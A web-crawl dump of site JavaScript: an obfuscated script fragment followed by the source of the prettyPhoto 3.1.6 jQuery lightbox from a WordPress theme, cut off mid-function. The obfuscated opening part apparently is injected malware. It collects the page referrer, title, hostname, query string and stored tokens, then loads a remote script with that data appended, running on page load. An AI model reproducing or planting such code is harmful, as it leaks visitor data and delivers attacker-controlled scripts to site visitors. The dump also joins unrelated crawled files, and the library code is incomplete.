_0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));

--- FILE ---
content_type: application/javascript
request_url: https://laser-paris.net/wp-content/themes/unicon/framework/js/prettyPhoto.js
body_size: 16530
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6
------------------------------------------------------------------------- */
(function($) {
	$.prettyPhoto = {version: '3.1.6'};
	
	$.fn.prettyPhoto = function(pp_settings) {
		pp_settings = jQuery.extend({
			hook: 'rel', /* the attribute tag to use for prettyPhoto hooks. default: 'rel'. For HTML5, use "data-rel" or similar. */
			animation_speed: 'normal', /* fast/slow/normal */
			ajaxcallback: function() {},
			slideshow: 5000, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			allow_expand: true, /* Allow the user to expand a resized image. true/false */
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			horizontal_padding: 20, /* The padding on each side of the picture */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			modal: false, /* If set to true, only the close button will close the window */
			deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
			overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			overlay_gallery_max: 30, /* Maximum number of pictures in the overlay gallery */
			keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
			changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
			callback: function(){}, /* Called when prettyPhoto is closed */
			ie6_fallback: true,
			markup: '<div class="pp_pic_holder"> \
						<div class="ppt">&nbsp;</div> \
						<div class="pp_top"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
						<div class="pp_content_container"> \
							<div class="pp_left"> \
							<div class="pp_right"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
										<a href="#" class="pp_expand" title="Expand the image">Expand</a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#">next</a> \
											<a class="pp_previous" href="#">previous</a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<div class="pp_nav"> \
												<a href="#" class="pp_arrow_previous">Previous</a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pp_arrow_next">Next</a> \
											</div> \
											<p class="pp_description"></p> \
											<div class="pp_social">{pp_social}</div> \
											<a class="pp_close" href="#">Close</a> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="pp_bottom"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
					</div> \
					<div class="pp_overlay"></div>',
			gallery_markup: '<div class="pp_gallery"> \
								<a href="#" class="pp_arrow_previous">Previous</a> \
								<div> \
									<ul> \
										{gallery} \
									</ul> \
								</div> \
								<a href="#" class="pp_arrow_next">Next</a> \
							</div>',
			image_markup: '<img id="fullResImage" src="{path}" />',
			flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
			quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
			iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
			inline_markup: '<div class="pp_inline">{content}</div>',
			custom_markup: '',
			social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' /* html or false to disable */
		}, pp_settings);
		
		// Global variables accessible only by prettyPhoto
		var matchedObjects = this, percentBased = false, pp_dimensions, pp_open,
		
		// prettyPhoto container specific
		pp_contentHeight, pp_contentWidth, pp_containerHeight, pp_containerWidth,
		
		// Window size
		windowHeight = $(window).height(), windowWidth = $(window).width(),

		// Global elements
		pp_slideshow;
		
		doresize = true, scroll_pos = _get_scroll();
	
		// Window/Keyboard events
		$(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){ _center_overlay(); _resize_overlay(); });
		
		if(pp_settings.keyboard_shortcuts) {
			$(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){
				if(typeof $pp_pic_holder != 'undefined'){
					if($pp_pic_holder.is(':visible')){
						switch(e.keyCode){
							case 37:
								$.prettyPhoto.changePage('previous');
								e.preventDefault();
								break;
							case 39:
								$.prettyPhoto.changePage('next');
								e.preventDefault();
								break;
							case 27:
								if(!settings.modal)
								$.prettyPhoto.close();
								e.preventDefault();
								break;
						};
						// return false;
					};
				};
			});
		};
		
		/**
		* Initialize prettyPhoto.
		*/
		$.prettyPhoto.initialize = function() {
			
			settings = pp_settings;
			
			if(settings.theme == 'pp_default') settings.horizontal_padding = 16;
			
			// Find out if the picture is part of a set
			theRel = $(this).attr(settings.hook);
			galleryRegExp = /\[(?:.*)\]/;
			isSet = (galleryRegExp.exec(theRel)) ? true : false;
			
			// Put the SRCs, TITLEs, ALTs into an array.
			pp_images = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return $(n).attr('href'); }) : $.makeArray($(this).attr('href'));
			pp_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).find('img').attr('alt')) ? $(n).find('img').attr('alt') : ""; }) : $.makeArray($(this).find('img').attr('alt'));
			pp_descriptions = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).attr('title')) ? $(n).attr('title') : ""; }) : $.makeArray($(this).attr('title'));
			
			if(pp_images.length > settings.overlay_gallery_max) settings.overlay_gallery = false;
			
			set_position = jQuery.inArray($(this).attr('href'), pp_images); // Define where in the array the clicked item is positionned
			rel_index = (isSet) ? set_position : $("a["+settings.hook+"^='"+theRel+"']").index($(this));
			
			_build_overlay(this); // Build the overlay {this} being the caller
			
			if(settings.allow_resize)
				//$(window).bind('scroll.prettyphoto',function(){ _center_overlay(); });
			
			
			$.prettyPhoto.open();
			
			return false;
		}


		/**
		* Opens the prettyPhoto modal box.
		* @param image {String,Array} Full path to the image to be open, can also be an array containing full images paths.
		* @param title {String,Array} The title to be displayed with the picture, can also be an array containing all the titles.
		* @param description {String,Array} The description to be displayed with the picture, can also be an array containing all the descriptions.
		*/
		$.prettyPhoto.open = function(event) {
			if(typeof settings == "undefined"){ // Means it's an API call, need to manually get the settings and set the variables
				settings = pp_settings;
				pp_images = $.makeArray(arguments[0]);
				pp_titles = (arguments[1]) ? $.makeArray(arguments[1]) : $.makeArray("");
				pp_descriptions = (arguments[2]) ? $.makeArray(arguments[2]) : $.makeArray("");
				isSet = (pp_images.length > 1) ? true : false;
				set_position = (arguments[3])? arguments[3]: 0;
				_build_overlay(event.target); // Build the overlay {this} being the caller
			}
			
			if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden'); // Hide the flash

			_checkPosition($(pp_images).size()); // Hide the next/previous links if on first or last images.
		
			$('.pp_loaderIcon').fadeIn(600);
		
			if(settings.deeplinking)
				setHashtag();
		
			// Rebuild Facebook Like Button with updated href
			if(settings.social_tools){
				facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 
				$pp_pic_holder.find('.pp_social').html(facebook_like_link);
			}
			
			// Fade the content in
			if($ppt.is(':hidden')) $ppt.css('opacity',0).show();
			$pp_overlay.css('opacity',settings.opacity);

			// Display the current position
			$pp_pic_holder.find('.currentTextHolder').text((set_position+1) + settings.counter_separator_label + $(pp_images).size());

			// Set the description
			if(typeof pp_descriptions[set_position] != 'undefined' && pp_descriptions[set_position] != ""){
				$pp_pic_holder.find('.pp_description').show().html(unescape(pp_descriptions[set_position]));
			}else{
				$pp_pic_holder.find('.pp_description').hide();
			}
			
			// Get the dimensions
			movie_width = ( parseFloat(getParam('width',pp_images[set_position])) ) ? getParam('width',pp_images[set_position]) : settings.default_width.toString();
			movie_height = ( parseFloat(getParam('height',pp_images[set_position])) ) ? getParam('height',pp_images[set_position]) : settings.default_height.toString();
			
			// If the size is % based, calculate according to window dimensions
			percentBased=false;
			if(movie_height.indexOf('%') != -1) { movie_height = parseFloat(($(window).height() * parseFloat(movie_height) / 100) - 150); percentBased = true; }
			if(movie_width.indexOf('%') != -1) { movie_width = parseFloat(($(window).width() * parseFloat(movie_width) / 100) - 150); percentBased = true; }
			
			// Fade the holder
			$pp_pic_holder.fadeIn(function(){
				// Set the title
				(settings.show_title && pp_titles[set_position] != "" && typeof pp_titles[set_position] != "undefined") ? $ppt.html(unescape(pp_titles[set_position])) : $ppt.html('&nbsp;');
				
				imgPreloader = "";
				skipInjection = false;
				
				// Inject the proper content
				switch(_getFileType(pp_images[set_position])){
					case 'image':
						imgPreloader = new Image();

						// Preload the neighbour images
						nextImage = new Image();
						if(isSet && set_position < $(pp_images).size() -1) nextImage.src = pp_images[set_position + 1];
						prevImage = new Image();
						if(isSet && pp_images[set_position - 1]) prevImage.src = pp_images[set_position - 1];

						$pp_pic_holder.find('#pp_full_res')[0].innerHTML = settings.image_markup.replace(/{path}/g,pp_images[set_position]);

						imgPreloader.onload = function(){
							// Fit item to viewport
							pp_dimensions = _fitToViewport(imgPreloader.width,imgPreloader.height);

							_showContent();
						};

						imgPreloader.onerror = function(){
							alert('Image cannot be loaded. Make sure the path is correct and image exist.');
							$.prettyPhoto.close();
						};
					
						imgPreloader.src = pp_images[set_position];
					break;
				
					case 'youtube':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						
						// Regular youtube link
						movie_id = getParam('v',pp_images[set_position]);
						
						// youtu.be link
						if(movie_id == ""){
							movie_id = pp_images[set_position].split('youtu.be/');
							movie_id = movie_id[1];
							if(movie_id.indexOf('?') > 0)
								movie_id = movie_id.substr(0,movie_id.indexOf('?')); // Strip anything after the ?

							if(movie_id.indexOf('&') > 0)
								movie_id = movie_id.substr(0,movie_id.indexOf('&')); // Strip anything after the &
						}

						movie = 'http://www.youtube.com/embed/'+movie_id;
						(getParam('rel',pp_images[set_position])) ? movie+="?rel="+getParam('rel',pp_images[set_position]) : movie+="?rel=1";
							
						if(settings.autoplay) movie += "&autoplay=1";
					
						toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);
					break;
				
					case 'vimeo':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						movie_id = pp_images[set_position];
						var regExp = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;
						var match = movie_id.match(regExp);
						
						movie = 'http://player.vimeo.com/video/'+ match[3] +'?title=0&amp;byline=0&amp;portrait=0';
						if(settings.autoplay) movie += "&autoplay=1;";
				
						vimeo_width = pp_dimensions['width'] + '/embed/?moog_width='+ pp_dimensions['width'];
				
						toInject = settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,movie);
					break;
				
					case 'quicktime':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						pp_dimensions['height']+=15; pp_dimensions['contentHeight']+=15; pp_dimensions['containerHeight']+=15; // Add space for the control bar
				
						toInject = settings.quicktime_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);
					break;
				
					case 'flash':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						flash_vars = pp_images[set_position];
						flash_vars = flash_vars.substring(pp_images[set_position].indexOf('flashvars') + 10,pp_images[set_position].length);

						filename = pp_images[set_position];
						filename = filename.substring(0,filename.indexOf('?'));
					
						toInject =  settings.flash_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);
					break;
				
					case 'iframe':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
				
						frame_url = pp_images[set_position];
						frame_url = frame_url.substr(0,frame_url.indexOf('iframe')-1);

						toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,frame_url);
					break;
					
					case 'ajax':
						doresize = false; // Make sure the dimensions are not resized.
						pp_dimensions = _fitToViewport(movie_width,movie_height);
						doresize = true; // Reset the dimensions
					
						skipInjection = true;
						$.get(pp_images[set_position],function(responseHTML){
							toInject = settings.inline_markup.replace(/{content}/g,responseHTML);
							$pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;
							_showContent();
						});
						
					break;
					
					case 'custom':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						toInject = settings.custom_markup;
					break;
				
					case 'inline':
						// to get the item height clone it, apply default width, wrap it in the prettyPhoto containers , then delete
						myClone = $(pp_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($('body')).show();
						doresize = false; // Make sure the dimensions are not resized.
						pp_dimensions = _fitToViewport($(myClone).width(),$(myClone).height());
						doresize = true; // Reset the dimensions
						$(myClone).remove();
						toInject = settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html());
					break;
				};

				if(!imgPreloader && !skipInjection){
					$pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;
				
					// Show content
					_showContent();
				};
			});

			return false;
		};

	
		/**
		* Change page in the prettyPhoto modal box
		* @param direction {String} Direction of the paging, previous or next.
		*/
		$.prettyPhoto.changePage = function(direction){
			currentGalleryPage = 0;
			
			if(direction == 'previous') {
				set_position--;
				if (set_position < 0) set_position = $(pp_images).size()-1;
			}else if(direction == 'next'){
				set_position++;
				if(set_position > $(pp_images).size()-1) set_position = 0;
			}else{
				set_position=direction;
			};
			
			rel_index = set_position;

			if(!doresize) doresize = true; // Allow the resizing of the images
			if(settings.allow_expand) {
				$('.pp_contract').removeClass('pp_contract').addClass('pp_expand');
			}

			_hideContent(function(){ $.prettyPhoto.open(); });
		};


		/**
		* Change gallery page in the prettyPhoto modal box
		* @param direction {String} Direction of the paging, previous or next.
		*/
		$.prettyPhoto.changeGalleryPage = function(direction){
			if(direction=='next'){
				currentGalleryPage ++;

				if(currentGalleryPage > totalPage) currentGalleryPage = 0;
			}else if(direction=='previous'){
				currentGalleryPage --;

				if(currentGalleryPage < 0) currentGalleryPage = totalPage;
			}else{
				currentGalleryPage = direction;
			};
			
			slide_speed = (direction == 'next' || direction == 'previous') ? settings.animation_speed : 0;

			slide_to = currentGalleryPage * (itemsPerPage * itemWidth);

			$pp_gallery.find('ul').animate({left:-slide_to},slide_speed);
		};


		/**
		* Start the slideshow...
		*/
		$.prettyPhoto.startSlideshow = function(){
			if(typeof pp_slideshow == 'undefined'){
				$pp_pic_holder.find('.pp_play').unbind('click').removeClass('pp_play').addClass('pp_pause').click(function(){
					$.prettyPhoto.stopSlideshow();
					return false;
				});
				pp_slideshow = setInterval($.prettyPhoto.startSlideshow,settings.slideshow);
			}else{
				$.prettyPhoto.changePage('next');	
			};
		}


		/**
		* Stop the slideshow...
		*/
		$.prettyPhoto.stopSlideshow = function(){
			$pp_pic_holder.find('.pp_pause').unbind('click').removeClass('pp_pause').addClass('pp_play').click(function(){
				$.prettyPhoto.startSlideshow();
				return false;
			});
			clearInterval(pp_slideshow);
			pp_slideshow=undefined;
		}


		/**
		* Closes prettyPhoto.
		*/
		$.prettyPhoto.close = function(){
			if($pp_overlay.is(":animated")) return;
			
			$.prettyPhoto.stopSlideshow();
			
			$pp_pic_holder.stop().find('object,embed').css('visibility','hidden');
			
			$('div.pp_pic_holder,div.ppt,.pp_fade, div.pp_details, .pp_loaderIcon').fadeOut(350,function(){ $(this).remove(); });
			
			$pp_overlay.css('opacity',0);
			setTimeout(function(){
				
